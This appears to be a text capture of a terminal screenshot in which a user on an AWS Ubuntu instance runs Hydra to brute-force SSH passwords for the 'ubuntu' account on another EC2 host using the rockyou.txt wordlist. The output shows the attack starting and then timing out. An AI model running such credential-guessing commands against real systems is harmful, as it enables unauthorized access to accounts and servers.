 Bitvise xterm - ubuntu@ec2-52-91-140-136.compute-1.amazonaws.com:22 - ubuntu@ip-10-192-11-74: ~
ubuntu@ip-10-192-11-74:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-20-249-142
.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-05-27 22:07:26
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wa
iting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-20-249-142.compute-1.amazonaws.com:22/
[ERROR] could not connect to ssh://10.192.10.185:22 - Timeout connecting to 10.1
92.10.185
ubuntu@ip-10-192-11-74:~$